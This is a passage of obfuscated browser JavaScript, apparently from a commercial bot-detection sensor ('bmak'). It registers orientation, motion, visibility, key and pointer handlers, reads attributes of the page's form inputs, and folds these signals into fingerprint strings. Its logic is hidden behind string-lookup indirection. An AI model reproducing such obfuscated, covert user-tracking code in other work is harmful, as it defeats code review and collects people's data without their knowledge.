(c3[wx()[sz(nl)].apply(null,[mK,q24])])()[l0()[Hc(Rk)](qd,mC,HE,gq4)]();OR4=c3[D6()[G6(Fk)](F6,Os,H5,lR)],mm4=OR4[Wv()[XM(Nb)](Gm(Gm(Ih)),nk,xR)],cM4=OR4[D6()[G6(hD)](X6,gl4,Gm(F6),NU)],Ac4=OR4[xd()[rB(GD)].apply(null,[cr,FX,jR,HC,tk,A8])],Gk4=OR4[X8(typeof wx()[sz(FM)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[Bz,WC4]):wx()[sz(Hw)](CK,rh)],qv4=OR4[wx()[sz(dK)](Hw,BM4)],p04=OR4[Wv()[XM(IX)](Gm(Gm({})),nt,Yl4)],hk4=OR4[Tc(typeof wx()[sz(Ix)],hC('',[][[]]))?wx()[sz(qU)](Dl,VM):wx()[sz(Zk)].call(null,z84,dL4)],LC4=OR4[wx()[sz(tX)].apply(null,[qU,s3])];JC4=c3[S9()[O0(xv)].apply(null,[I6,Gm({}),Kv])][BC()[xP(p8)].call(null,zA,mA,mY,YD,nA)]();Oj4=c3[TM()[Zc(fL)](Q6,Zm,p9,Br)][g6()[BU(tX)].apply(null,[YD,sv,Im])](x6(JC4,S84));{var zR4;return zR4=K64[g6()[BU(A8)](LU,Rc,rk)](X8(typeof wx()[sz(A8)],hC([],[][[]]))?wx()[sz(Zk)](W9,DA):wx()[sz(p8)](J44,Vk),pR(Zq,[D6()[G6(g5)].call(null,IY,qk4,Gm(F6),nl),Ih,S9()[O0(hD)].apply(null,[Nh,zY,Dd]),pR(Zq,[Tc(typeof wx()[sz(nl)],'undefined')?wx()[sz(kh)](H0,VM):wx()[sz(Zk)](LU,FU),xl4,X8(typeof Wv()[XM(VP)],hC('',[][[]]))?Wv()[XM(K8)].call(null,Br,GS,Gz):Wv()[XM(Nb)](qd,nk,xR),mm4?mm4:null,WK()[GB(p8)](K8,Zk,tk,gq4),pj4,TM()[Zc(dK)].call(null,FK,tX,kM,Kc),Gk4,S9()[O0(X6)](mA,IY,IU),qv4,S9()[O0(Yd)](X24,dK,VW),cM4?cM4:null,Wv()[XM(Kv)](Gm(Gm({})),hX,kl),Ac4,TM()[Zc(qU)].apply(null,[FK,XK,d94,n1]),sv4,X8(typeof g6()[BU(Jl)],'undefined')?g6()[BU(mY)](M24,MP,mC):g6()[BU(Jd)].call(null,IU,xj,g5),hk4,l0()[Hc(IR)](K8,fh,rk,SJ),LC4,TM()[Zc(j1)](Gh,nl,ML,Nb),p04,g6()[BU(zY)](fk,WR,kh),nR4,S9()[O0(rk)](E6,Jl,G9),F84]),Tc(typeof wx()[sz(fh)],hC('',[][[]]))?wx()[sz(Kv)](VW,It):wx()[sz(Zk)](R84,S64),Oj4])),wv.pop(),zR4;}case jR:K64[g6()[BU(nk)](KM,sL,W9)]=jR;K64[wx()[sz(rU)].call(null,DS,B8)]=K64[WK()[GB(Rk)].call(null,Sk,zK,A8,ZK)](K8);{var Jv4;return Jv4=K64[X8(typeof g6()[BU(KM)],'undefined')?g6()[BU(mY)].call(null,jB,A1,QK):g6()[BU(A8)].call(null,LU,Rc,Av)](wx()[sz(p8)](J44,Vk),pR(Zq,[D6()[G6(g5)](mC,qk4,KM,nl),KS,S9()[O0(hD)](Nh,mC,Dd),pR(Zq,[S9()[O0(Hh)](Lx,Zl,A8),tH4(nq,[K64[X8(typeof wx()[sz(Hw)],hC([],[][[]]))?wx()[sz(Zk)](Nt,PM4):wx()[sz(rU)].apply(null,[DS,B8])]&&K64[X8(typeof wx()[sz(G9)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[dv4,K8]):wx()[sz(rU)](DS,B8)][Wv()[XM(hD)](XK,lR,Yh)]?K64[wx()[sz(rU)].apply(null,[DS,B8])][Wv()[XM(hD)](Im,lR,Yh)]:c3[X8(typeof D6()[G6(Dd)],hC([],[][[]]))?D6()[G6(Rk)].call(null,Gm(Gm(F6)),kl4,KM,jw):D6()[G6(Ej)].apply(null,[Ix,vO,dJ,pS])](K64[wx()[sz(rU)].call(null,DS,B8)])])])])),wv.pop(),Jv4;}case Iw[Rv]:case D6()[G6(KM)].apply(null,[kh,kD,Xj,j1]):{var Ik4;return Ik4=K64[g6()[BU(KM)](Zm,tv,RM)](),wv.pop(),Ik4;}}wv.pop();},null,null,[[Iw[mY],jR]],c3[BC()[xP(TL)].apply(null,[g24,KP,Ej,H5,Dl])]),wv.pop(),xv4;};V04=[wx()[sz(FK)].apply(null,[K8,Gl]),ES()[Fw(TL)].apply(null,[Nc,bc4,Gm(F6),Zk,Ev,QK]),WK()[GB(Xj)](fL,LJ,j1,VM),X8(typeof TM()[Zc(Gh)],hC('',[][[]]))?TM()[Zc(Jl)](f8,FM,HF4,jB):TM()[Zc(W1)](Rk,f8,RC,FM),g6()[BU(FK)].call(null,xv,qm,HC),Wv()[XM(IX)].apply(null,[jR,nt,H6]),D6()[G6(vx)].apply(null,[Kv,NM,Dl,fx]),wx()[sz(QK)](Ej,FY),X8(typeof g6()[BU(FM)],'undefined')?g6()[BU(mY)].apply(null,[Dl,QK,L9]):g6()[BU(QK)](vx,mM,Q6),g6()[BU(g5)](L9,t8,Gm({}))];Z64[g6()[BU(nk)](KM,Pm,W9)]=Sk;if(Gm(mp4(Gm(Gm([]))))){Z64[wx()[sz(TR)].call(null,Rk,gR)]=Iw[Zk];break;}{var mh4;return mh4=Z64[g6()[BU(A8)](LU,c8,TR)](Tc(typeof wx()[sz(mY)],hC([],[][[]]))?wx()[sz(p8)](J44,MR):wx()[sz(Zk)](cB,qB),pR(Zq,[D6()[G6(g5)].apply(null,[Kv,ZS,kC,nl]),BO[Tc(typeof D6()[G6(g9)],'undefined')?D6()[G6(Wr)](Ck,Lv,lR,Rk):D6()[G6(Rk)].call(null,kC,Fk,Gm(F6),FF4)](),S9()[O0(hD)].call(null,KR,xv,Dd),{}])),wv.pop(),mh4;}case qd:Z64[wx()[sz(TR)].apply(null,[Rk,gR])]=TL;{var rm4;return rm4=wl4()[D6()[G6(nk)](mC,AM,g9,Ev)](c3[BC()[xP(TL)](g24,IM,Ej,qU,FM)][ES()[Fw(Xj)](VM,mB,Gm(Ih),mY,N9,nl)]([Zm4(),UC4(c3[g6()[BU(Ej)].call(null,j1,Ac,Ej)],X8(typeof S9()[O0(g5)],'undefined')?S9()[O0(Sk)].apply(null,[Bc4,g5,RU]):S9()[O0(Br)](T6,Zl,W1))])),wv.pop(),rm4;}case TL:VC4=Z64[Wv()[XM(Zm)](tk,NC,QY)];xF4=wv4(VC4,K8);nc4=xF4[Iw[Mc]];PL4=xF4[F6];Ij4=vm4(nc4,PL4);{var SM4;return SM4=Z64[g6()[BU(A8)](LU,c8,wL)](wx()[sz(p8)].apply(null,[J44,MR]),Ij4),wv.pop(),SM4;}case GD:Z64[g6()[BU(nk)].apply(null,[KM,Pm,Gm([])])]=GD;Z64[Tc(typeof wx()[sz(H5)],hC('',[][[]]))?wx()[sz(rU)](DS,f6):wx()[sz(Zk)].call(null,Jm4,IJ)]=Z64[WK()[GB(Rk)](Sk,zK,X6,nD)](Sk);{var Vv4;return Vv4=Z64[g6()[BU(A8)](LU,c8,vD)](wx()[sz(p8)](J44,MR),pR(Zq,[D6()[G6(g5)](Gm({}),ZS,Dd,nl),JE,S9()[O0(hD)].apply(null,[KR,kC,Dd]),pR(Zq,[Tc(typeof S9()[O0(tX)],'undefined')?S9()[O0(Hh)](vm,f0,A8):S9()[O0(Sk)].call(null,U44,Zk,cJ),tH4(nq,[Z64[wx()[sz(rU)].apply(null,[DS,f6])]&&Z64[wx()[sz(rU)](DS,f6)][Wv()[XM(hD)](Gm(Gm(Ih)),lR,RF)]?Z64[wx()[sz(rU)].apply(null,[DS,f6])][Wv()[XM(hD)].apply(null,[Yd,lR,RF])]:c3[D6()[G6(Ej)](Q6,vR,nA,pS)](Z64[Tc(typeof wx()[sz(xv)],hC('',[][[]]))?wx()[sz(rU)](DS,f6):wx()[sz(Zk)](Y1,C04)])])])])),wv.pop(),Vv4;}case Iw[Kc]:case X8(typeof D6()[G6(hD)],hC('',[][[]]))?D6()[G6(Rk)](Vg,xk4,Gh,mv4):D6()[G6(KM)].call(null,Dl,FC,j1,j1):{var F64;return F64=Z64[X8(typeof g6()[BU(nR)],'undefined')?g6()[BU(mY)](nH4,l64,Gm(Gm(Ih))):g6()[BU(KM)].apply(null,[Zm,s9,tk])](),wv.pop(),F64;}}wv.pop();},null,null,[[Iw[H0],GD]],c3[BC()[xP(TL)].apply(null,[g24,Q9,Ej,hD,Hh])]),wv.pop(),dk4;};var LD4=function(IR4,w84){return vh4(Z,[IR4])||N94(rT,[IR4,w84])||J04(IR4,w84)||N94(zF,[]);};var J04=function(X64,xm4){wv.push(DF4);if(Gm(X64)){wv.pop();return;}if(X8(typeof X64,g6()[BU(TL)](Av,cr,Yd))){var Eg4;return wv.pop(),Eg4=N94(JT,[X64,xm4]),Eg4;}var Nl4=c3[TM()[Zc(Ev)](mC,Ix,wr,bC)][g6()[BU(Ih)](qd,xR,kC)][X8(typeof l0()[Hc(GD)],hC(TM()[Zc(qd)](W1,NC,UN,OD),[][[]]))?l0()[Hc(F6)](lc4,W1,Bz,G9):l0()[Hc(Rk)](qd,TR,HE,kW)].call(X64)[X8(typeof g6()[BU(F6)],hC([],[][[]]))?g6()[BU(mY)].call(null,bK,Ew,Ej):g6()[BU(Zm)].call(null,xA,U9,Jd)](qd,QD(F6));if(X8(Nl4,TM()[Zc(Ev)].apply(null,[j1,Im,wr,bC]))&&X64[g6()[BU(F6)](TL,qC4,qU)])Nl4=X64[g6()[BU(F6)](TL,qC4,g9)][S9()[O0(Ev)].call(null,OY,Gm({}),wt)];if(X8(Nl4,Wv()[XM(xv)].apply(null,[Gm(Gm(Ih)),FK,tm]))||X8(Nl4,Tc(typeof TM()[Zc(Q6)],hC('',[][[]]))?TM()[Zc(Hh)](FK,Vg,TC,Wr):TM()[Zc(Jl)].call(null,g5,X6,R84,kv4))){var Dv4;return Dv4=c3[TM()[Zc(L9)](Yd,Kv,Uc,jR)][D6()[G6(X6)](XK,zj,nR,dK)](X64),wv.pop(),Dv4;}if(X8(Nl4,TM()[Zc(Br)](dK,Im,cU,TL))||new (c3[Wv()[XM(Dl)](Gm(Gm([])),tk,YL)])(TM()[Zc(HC)].apply(null,[TL,G9,dI,IR]))[l0()[Hc(IY)](Mc,FK,tX,kW)](Nl4)){var tk4;return wv.pop(),tk4=N94(JT,[X64,xm4]),tk4;}wv.pop();};var WF4=function(Cg4,Tg4){wv.push(wq4);var nL4=Kn4(Cg4,Tg4,Wm4,Nh4,c3[g6()[BU(Ej)](j1,Rl,Nb)].bmak[X8(typeof xd()[rB(Zl)],'undefined')?xd()[rB(Zk)](Wd,Xm4,Rv4,rk,TL,Ar):xd()[rB(TR)](R64,Zk,Ej,b8,Rk,NL)]);if(nL4&&Gm(nL4[BC()[xP(IY)](AH4,R64,Mc,Gm([]),N9)])){Wm4=nL4[g6()[BU(f0)].apply(null,[w9,LK,A8])];Nh4=nL4[D6()[G6(kh)](Xj,zL,Gm(F6),A8)];Sf4+=nL4[X8(typeof wx()[sz(V8)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[Vd,HX]):wx()[sz(kh)].call(null,H0,MP)];if(jL4&&X8(Tg4,K8)&&Pc(fv4,F6)){U64=Sk;HC4(Gm({}));fv4++;}}wv.pop();};var z04=function(t94,bL4){wv.push(FV);var RL4=GZ4(t94,bL4,c3[g6()[BU(Ej)](j1,nm,Gm(Gm(Ih)))].bmak[xd()[rB(TR)](Zw,Zk,Ej,fh,Ej,Gm([]))]);if(RL4){Sf4+=RL4[wx()[sz(kh)](H0,lz)];if(jL4&&RL4[Tc(typeof xd()[rB(L9)],hC([],[][[]]))?xd()[rB(Zl)].apply(null,[sK,fW,Ck,IR,qd,Gm(Gm(F6))]):xd()[rB(Zk)].call(null,Vq4,NK,J44,Rk,W9,nR)]){U64=Mc;HC4(Gm(Gm(WI)),RL4[xd()[rB(Zl)].call(null,sK,fW,Ck,dK,Ih,X6)]);}else if(jL4&&X8(bL4,Iw[NC])){U64=Iw[F6];xg4=Gm(Gm(wf));HC4(Gm(wf));}if(jL4&&Gm(xg4)&&X8(RL4[Tc(typeof WK()[GB(f8)],hC(TM()[Zc(qd)](Hw,Gm(Gm({})),Sq,OD),[][[]]))?WK()[GB(RM)](Zk,gU,H5,Ex):WK()[GB(K8)].call(null,rE,wI4,Q6,SS)],IY)){U64=Rk;HC4(Gm({}));}}wv.pop();};var Yc4=function(OM4,Z84){wv.push(v34);var kL4=TO4(OM4,Z84,c3[g6()[BU(Ej)](j1,l6,Gm(Gm({})))].bmak[xd()[rB(TR)].call(null,pg4,Zk,Ej,f0,qd,L9)]);if(kL4){Sf4+=kL4[wx()[sz(kh)](H0,Sr)];if(jL4&&kL4[xd()[rB(Zl)].apply(null,[Im4,fW,Ck,FK,mK,XK])]){U64=BO[Wv()[XM(QK)].call(null,lR,Av,db)]();HC4(Gm(wf),kL4[xd()[rB(Zl)].apply(null,[Im4,fW,Ck,Gm({}),Ej,nA])]);}}wv.pop();};var sM4=function(K94){wv.push(lO4);var P04=Xn4(K94,c3[X8(typeof g6()[BU(CE)],hC([],[][[]]))?g6()[BU(mY)](BD4,H5,tk):g6()[BU(Ej)].apply(null,[j1,rY,Jd])].bmak[xd()[rB(TR)](KL,Zk,Ej,Gm(Gm([])),IR,Rx)]);if(P04){Sf4+=P04[wx()[sz(kh)](H0,lI)];if(jL4&&P04[xd()[rB(Zl)].call(null,Ff4,fW,Ck,nl,j1,Kc)]){U64=Mc;HC4(Gm(Gm(WI)),P04[xd()[rB(Zl)](Ff4,fW,Ck,IY,Kv,G9)]);}}wv.pop();};var Y04=function(Wl4,SL4){wv.push(cI4);var Ic4=jZ4(Wl4,SL4,c3[g6()[BU(Ej)](j1,O6,Kc)].bmak[xd()[rB(TR)](Y84,Zk,Ej,Ej,w9,qU)]);if(Ic4){Sf4+=Ic4[wx()[sz(kh)](H0,OS)];if(jL4&&Ic4[xd()[rB(Zl)].apply(null,[Rb,fW,Ck,Av,KM,Gm([])])]){U64=Mc;HC4(Gm(wf),Ic4[xd()[rB(Zl)].apply(null,[Rb,fW,Ck,fh,Dd,W1])]);}else if(jL4&&X8(SL4,F6)&&(X8(Ic4[TM()[Zc(k0)](FM,Q6,H74,DS)],L9)||X8(Ic4[TM()[Zc(k0)](kC,Gm([]),H74,DS)],Jl))){U64=BO[Tc(typeof S9()[O0(Vr)],hC([],[][[]]))?S9()[O0(W9)](WC,f8,Zm):S9()[O0(Sk)](wQ4,tX,VP)]();HC4(Gm({}));}}wv.pop();};var gk4=function(x64,GL4){wv.push(Lx);var Ah4=BN4(x64,GL4,c3[g6()[BU(Ej)](j1,AY,Hh)].bmak[xd()[rB(TR)].apply(null,[m5,Zk,Ej,qU,Im,jR])]);if(Ah4){Sf4+=Ah4[wx()[sz(kh)](H0,d8)];if(jL4&&X8(GL4,mY)&&Ah4[BC()[xP(RM)](GV,hg4,K8,jl,rU)]){U64=K8;HC4(Gm({}));}}wv.pop();};var DC4=function(f84){var wL4=b94[f84];if(Tc(XF4,wL4)){if(X8(wL4,Gm4)){bm4();}else if(X8(wL4,Hc4)){U04();}XF4=wL4;}};var Rk4=function(dC4){wv.push(xE);DC4(dC4);try{var Dg4=wv.length;var d04=Gm([]);var dg4=jL4?pS:NC;if(Pc(Tv4,dg4)){var vL4=x6(lw(),c3[g6()[BU(Ej)](j1,B,Br)].bmak[xd()[rB(TR)].apply(null,[nk4,Zk,Ej,Sk,GD,Gm(Gm(F6))])]);var Bm4=TM()[Zc(qd)](Yd,Gm(Gm([])),JA,OD)[X8(typeof Wv()[XM(K8)],hC([],[][[]]))?Wv()[XM(K8)].call(null,H0,Uk4,QT4):Wv()[XM(Gh)].call(null,N9,Ck,Gc4)](dC4,D6()[G6(Im)](Gm([]),RL,nA,Jr))[Wv()[XM(Gh)].apply(null,[Fk,Ck,Gc4])](vL4,Tc(typeof TM()[Zc(T74)],hC('',[][[]]))?TM()[Zc(IY)].apply(null,[qU,Sk,pv,Mw]):TM()[Zc(Jl)](tX,W1,dD4,rv4));xh4=hC(xh4,Bm4);}Tv4++;}catch(jh4){wv.splice(x6(Dg4,F6),Infinity,xE);}wv.pop();};var U04=function(){wv.push(bv4);if(Iv4){var Jc4=pR(Zq,[g6()[BU(IY)].apply(null,[wL,Y84,mC]),S9()[O0(Gh)](W84,Kc,IY),BC()[xP(NC)](db,wQ4,Jl,zY,kC),c3[D6()[G6(TL)](Ck,Z8,Fk,TR)][Wv()[XM(Mw)](Ck,fx,SD)],l0()[Hc(Zl)](Zk,Rx,v34,wQ4),c3[D6()[G6(TL)].apply(null,[Dl,Z8,Fk,TR])][D6()[G6(n1)](Gm(Gm([])),Wm,Jd,IR)]]);Yc4(Jc4,Ej);}wv.pop();};var bm4=function(){wv.push(VP);if(Iv4){var Ml4=pR(Zq,[g6()[BU(IY)](wL,Ef4,Av),wx()[sz(IY)](xA,xt),BC()[xP(NC)](db,fO4,Jl,kh,IR),c3[D6()[G6(TL)](vD,dH4,Yd,TR)][Wv()[XM(Mw)].call(null,dJ,fx,Nr)],l0()[Hc(Zl)](Zk,Vg,v34,fO4),c3[D6()[G6(TL)].call(null,QK,dH4,jl,TR)][D6()[G6(n1)](H0,bv,Gm(Ih),IR)]]);Yc4(Ml4,qd);}wv.pop();};var XD4=function(){wv.push(Vh4);if(Gm(qR4)){try{var gR4=wv.length;var jm4=Gm(wf);Tm4=hC(Tm4,TM()[Zc(dU)].call(null,Gm([]),IR,s9,H0));if(Gm(Gm(c3[g6()[BU(Ej)].apply(null,[j1,IL,QK])][g6()[BU(T74)](Dd,ML,LJ)]||c3[Tc(typeof g6()[BU(kh)],hC('',[][[]]))?g6()[BU(Ej)](j1,IL,G9):g6()[BU(mY)](nN4,g74,lR)][X8(typeof wx()[sz(vx)],hC('',[][[]]))?wx()[sz(Zk)](XM4,U44):wx()[sz(bC)](Cb,q0)]||c3[X8(typeof g6()[BU(Kv)],hC([],[][[]]))?g6()[BU(mY)](Gq4,SB,f0):g6()[BU(Ej)](j1,IL,Gm(Ih))][wx()[sz(VW)].call(null,nl,dR)]))){Tm4=hC(Tm4,D6()[G6(Vr)](Q6,JM,IX,UW));E04+=Iw[NL];}else{Tm4=hC(Tm4,Wv()[XM(FK)](tk,mK,jM));E04+=g94;}}catch(gh4){wv.splice(x6(gR4,F6),Infinity,Vh4);Tm4=hC(Tm4,TM()[Zc(CE)](k0,Vg,xM,LJ));E04+=g94;}qR4=Gm(Gm([]));}var gv4=Tc(typeof TM()[Zc(bC)],'undefined')?TM()[Zc(qd)](IX,Gm(Gm(Ih)),pL4,OD):TM()[Zc(Jl)].call(null,Q6,Gm([]),Kc4,db);var Dl4=Wv()[XM(bC)](Ar,J44,Ic);if(Tc(typeof c3[Tc(typeof D6()[G6(zA)],'undefined')?D6()[G6(TL)].apply(null,[fL,RL,Gm(Gm([])),TR]):D6()[G6(Rk)].apply(null,[k0,vD,H5,dV])][X8(typeof S9()[O0(FK)],'undefined')?S9()[O0(Sk)](v34,nA,Gh):S9()[O0(nt)].apply(null,[Wh,Zl,zA])],l0()[Hc(Ih)](Jl,RM,Ej,jB))){Dl4=S9()[O0(nt)](Wh,Mc,zA);gv4=wx()[sz(LU)].apply(null,[Dd,C5]);}else if(Tc(typeof c3[D6()[G6(TL)](Dd,RL,Gm([]),TR)][wx()[sz(xA)](Ck,Qn)],l0()[Hc(Ih)](Jl,fh,Ej,jB))){Dl4=wx()[sz(xA)](Ck,Qn);gv4=Tc(typeof l0()[Hc(K8)],'undefined')?l0()[Hc(Zm)](jR,X6,ps4,RR4):l0()[Hc(F6)](df4,kC,zs4,BD4);}else if(Tc(typeof c3[X8(typeof D6()[G6(Dl)],hC([],[][[]]))?D6()[G6(Rk)](L9,Tq4,Br,ds4):D6()[G6(TL)](Gm([]),RL,Gm(Gm([])),TR)][X8(typeof g6()[BU(jl)],'undefined')?g6()[BU(mY)].apply(null,[gD4,N9,Gm([])]):g6()[BU(IU)](kC,rD,Rv)],l0()[Hc(Ih)].call(null,Jl,k0,Ej,jB))){Dl4=g6()[BU(IU)](kC,rD,Gm([]));gv4=wx()[sz(EE)](Av,AM);}else if(Tc(typeof c3[D6()[G6(TL)].apply(null,[NL,RL,NL,TR])][Tc(typeof l0()[Hc(nR)],hC([],[][[]]))?l0()[Hc(KM)](fL,Dd,Ok,KB):l0()[Hc(F6)].apply(null,[Dz,Im,Yr,lc4])],l0()[Hc(Ih)].call(null,Jl,Fk,Ej,jB))){Dl4=l0()[Hc(KM)](fL,Ih,Ok,KB);gv4=Tc(typeof S9()[O0(VP)],hC('',[][[]]))?S9()[O0(P94)](gn,Gm(F6),X6):S9()[O0(Sk)].apply(null,[nl,lR,TU]);}if(c3[D6()[G6(TL)](VP,RL,Gm(Gm({})),TR)][X8(typeof xd()[rB(Ih)],hC([],[][[]]))?xd()[rB(Zk)](pg4,CP,ZK,Nb,Jl,Gm(Gm(F6))):xd()[rB(Ck)].apply(null,[XV,bC,nR,Fk,NL,X6])]&&Tc(Dl4,Wv()[XM(bC)].apply(null,[Gm(F6),J44,Ic]))){c3[Tc(typeof D6()[G6(nl)],hC('',[][[]]))?D6()[G6(TL)](b8,RL,IY,TR):D6()[G6(Rk)](f0,TQ4,KM,ZT4)][xd()[rB(Ck)].apply(null,[XV,bC,nR,nR,W9,Gm(Gm({}))])](gv4,M04.bind(null,Dl4),Gm(WI));c3[g6()[BU(Ej)].apply(null,[j1,IL,jl])][Tc(typeof xd()[rB(p8)],hC(TM()[Zc(qd)].call(null,Gm(Gm([])),rk,pL4,OD),[][[]]))?xd()[rB(Ck)].call(null,XV,bC,nR,Gm(Gm(F6)),g5,Ck):xd()[rB(Zk)].call(null,XM4,E64,pM4,dJ,j1,YD)](Wv()[XM(VW)].call(null,VP,dU,CT),lg4.bind(null,Iw[mY]),Gm(Gm(wf)));c3[X8(typeof g6()[BU(RM)],hC('',[][[]]))?g6()[BU(mY)](LV,K44,H0):g6()[BU(Ej)].call(null,j1,IL,Hw)][xd()[rB(Ck)].apply(null,[XV,bC,nR,Gm(Gm(F6)),Rx,Dd])](WK()[GB(b8)](Sk,mJ,G9,WT4),lg4.bind(null,mY),Gm(Gm(wf)));}wv.pop();};var qF4=function(){wv.push(AL4);if(X8(n84,Ih)&&c3[X8(typeof g6()[BU(V8)],'undefined')?g6()[BU(mY)](QK,RU,NC):g6()[BU(Ej)](j1,Bh,Gm(Gm({})))][xd()[rB(Ck)](AE,bC,nR,Gm([]),Ck,XK)]){c3[g6()[BU(Ej)](j1,Bh,f0)][xd()[rB(Ck)](AE,bC,nR,j1,Dl,b8)](S9()[O0(wA)].call(null,j6,T0,nA),vv4,Gm(Gm([])));c3[Tc(typeof g6()[BU(p8)],hC([],[][[]]))?g6()[BU(Ej)](j1,Bh,Ck):g6()[BU(mY)](Ut,T94,X6)][xd()[rB(Ck)](AE,bC,nR,tk,Zm,Gm(Ih))](Wv()[XM(xA)](lR,nA,Cv),hh4,Gm(Gm({})));n84=F6;}Wm4=Ih;wv.pop();Nh4=Ih;};var Vl4=function(){wv.push(bh4);if(Gm(Kf4)){try{var mF4=wv.length;var c04=Gm(Gm(WI));Tm4=hC(Tm4,S9()[O0(jR)](W0,fk,Ix));var Vg4=c3[X8(typeof D6()[G6(GV)],hC('',[][[]]))?D6()[G6(Rk)](Gm([]),Kc,mY,jk4):D6()[G6(TL)](jR,Vl,qU,TR)][Wv()[XM(kh)](kC,Rk,Z6)](TM()[Zc(n1)].apply(null,[zY,Gm(Gm([])),ml,sr]));if(Tc(Vg4[l0()[Hc(H0)](qd,tk,ws4,th)],undefined)){Tm4=hC(Tm4,Tc(typeof D6()[G6(nt)],hC('',[][[]]))?D6()[G6(Vr)](QK,Cm,qU,UW):D6()[G6(Rk)](Gm(Ih),BM4,g5,V94));E04=c3[TM()[Zc(fL)].apply(null,[Gm(Gm(Ih)),Gm(Gm([])),Ad,Br])][X8(typeof ES()[Fw(H0)],hC([],[][[]]))?ES()[Fw(Mc)].apply(null,[hc4,ws4,tk,OE,qU,dJ]):ES()[Fw(nk)](xj,GD,IR,Mc,TR,Gm(F6))](Dx(E04,K8));}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[XK,mK,m0]));E04=c3[TM()[Zc(fL)].apply(null,[KM,hD,Ad,Br])][Tc(typeof ES()[Fw(fL)],'undefined')?ES()[Fw(nk)](xj,GD,Gm({}),Mc,XK,wL):ES()[Fw(Mc)].call(null,Wp4,Fz,Gm(Gm({})),K04,H5,LJ)](Dx(E04,Iw[W9]));}}catch(c84){wv.splice(x6(mF4,F6),Infinity,bh4);Tm4=hC(Tm4,TM()[Zc(CE)](Vg,Xj,pM,LJ));E04=c3[TM()[Zc(fL)](FK,G9,Ad,Br)][ES()[Fw(nk)](xj,GD,Gm(Gm({})),Mc,T0,IX)](Dx(E04,BO[S9()[O0(IU)](gc,nl,tk)]()));}Kf4=Gm(Gm(wf));}var Y94=TM()[Zc(qd)](Jd,qU,Tp,OD);var zm4=QD(F6);var WL4=c3[D6()[G6(TL)](G9,Vl,Rx,TR)][l0()[Hc(T0)](NC,dK,XK,m9)](D6()[G6(qU)](xv,Om,mY,F6));for(var RF4=Ih;Pc(RF4,WL4[TM()[Zc(Ih)](fh,Kc,Pj,wL)]);RF4++){var Oh4=WL4[RF4];var V84=Ip4(Oh4[g6()[BU(kh)](X6,Ql,IY)](S9()[O0(Ev)](qL,b8,wt)));var A04=Ip4(Oh4[g6()[BU(kh)](X6,Ql,Gm(Gm([])))](Wv()[XM(V8)](Hh,vx,dn)));var jC4=Oh4[g6()[BU(kh)].apply(null,[X6,Ql,hD])](S9()[O0(Vr)](Ak,kC,nt));var CM4=Dc(jC4,null)?Iw[Mc]:F6;var ER4=Oh4[Tc(typeof g6()[BU(HC)],hC('',[][[]]))?g6()[BU(kh)](X6,Ql,Dd):g6()[BU(mY)](kQ4,vs4,fk)](g6()[BU(IY)](wL,rL,Sk));var mf4=Dc(ER4,null)?QD(Iw[F6]):hS(ER4);var gL4=Oh4[g6()[BU(kh)](X6,Ql,KM)](wx()[sz(dS)](b8,R6));if(Dc(gL4,null))zm4=QD(F6);else{gL4=gL4[TM()[Zc(jE)].apply(null,[IR,b8,Rj,w9])]();if(X8(gL4,TM()[Zc(GV)](Gm(F6),G9,SY,tX)))zm4=Ih;else if(X8(gL4,D6()[G6(CK)](Ih,W8,qU,Jl)))zm4=F6;else zm4=K8;}var c94=Oh4[X8(typeof Wv()[XM(Mw)],hC('',[][[]]))?Wv()[XM(K8)].apply(null,[dK,nl4,GX]):Wv()[XM(dS)](f8,jE,GC)];var cv4=Oh4[S9()[O0(fL)].apply(null,[Qd,YD,nl])];var CC4=Iw[Mc];var LL4=Ih;if(c94&&Tc(c94[TM()[Zc(Ih)](Gm(Gm({})),FM,Pj,wL)],Ih)){LL4=Iw[F6];}if(cv4&&Tc(cv4[TM()[Zc(Ih)].apply(null,[IY,VP,Pj,wL])],Ih)&&(Gm(LL4)||Tc(cv4,c94))){CC4=F6;}if(Tc(mf4,Iw[mY])){Y94=TM()[Zc(qd)](TL,Gm(F6),Tp,OD)[Wv()[XM(Gh)].call(null,mC,Ck,bc)](hC(Y94,mf4),D6()[G6(Im)].call(null,w9,El,FM,Jr))[Wv()[XM(Gh)](Xj,Ck,bc)](zm4,D6()[G6(Im)](IY,El,H0,Jr))[Wv()[XM(Gh)](LJ,Ck,bc)](CC4,D6()[G6(Im)].call(null,RM,El,p8,Jr))[Tc(typeof Wv()[XM(IR)],hC('',[][[]]))?Wv()[XM(Gh)].apply(null,[jR,Ck,bc]):Wv()[XM(K8)](Gm([]),Tp4,FK)](CM4,D6()[G6(Im)](Gm(Ih),El,mY,Jr))[X8(typeof Wv()[XM(f0)],hC([],[][[]]))?Wv()[XM(K8)](Gm(Gm(Ih)),QH4,dw):Wv()[XM(Gh)](Gm(F6),Ck,bc)](A04,X8(typeof D6()[G6(kh)],'undefined')?D6()[G6(Rk)].call(null,Ih,FD4,Hh,rk4):D6()[G6(Im)].apply(null,[qU,El,TR,Jr]))[Wv()[XM(Gh)](hD,Ck,bc)](V84,Tc(typeof D6()[G6(EE)],hC('',[][[]]))?D6()[G6(Im)](rk,El,Rk,Jr):D6()[G6(Rk)](Gm(Gm({})),EL4,IY,dU))[Wv()[XM(Gh)](K8,Ck,bc)](LL4,TM()[Zc(IY)](Xj,W1,Kk,Mw));}}var G64;return wv.pop(),G64=Y94,G64;};var wC4=function(){wv.push(TL4);if(Gm(KD4)){try{var Sc4=wv.length;var c64=Gm({});Tm4=hC(Tm4,Tc(typeof D6()[G6(jl)],hC([],[][[]]))?D6()[G6(Dd)](g5,B6,Gm(Gm([])),nt):D6()[G6(Rk)](Gm({}),jx,Gm(Gm([])),wI4));if(Gm(Gm(c3[D6()[G6(Fk)].call(null,X6,zR,Gm({}),lR)]))){Tm4=hC(Tm4,D6()[G6(Vr)].call(null,QK,OL,Gm(Gm({})),UW));E04*=OD;}else{Tm4=hC(Tm4,Tc(typeof Wv()[XM(sr)],hC('',[][[]]))?Wv()[XM(FK)](VP,mK,cv):Wv()[XM(K8)](Gm(Ih),fS,Jr));E04*=Sk;}}catch(Gv4){wv.splice(x6(Sc4,F6),Infinity,TL4);Tm4=hC(Tm4,TM()[Zc(CE)](V8,VP,lj,LJ));E04*=Sk;}KD4=Gm(Gm(wf));}var wh4=c3[g6()[BU(Ej)](j1,S0,Gm(Gm([])))][wx()[sz(PQ4)](A8,H3)]?F6:Ih;var 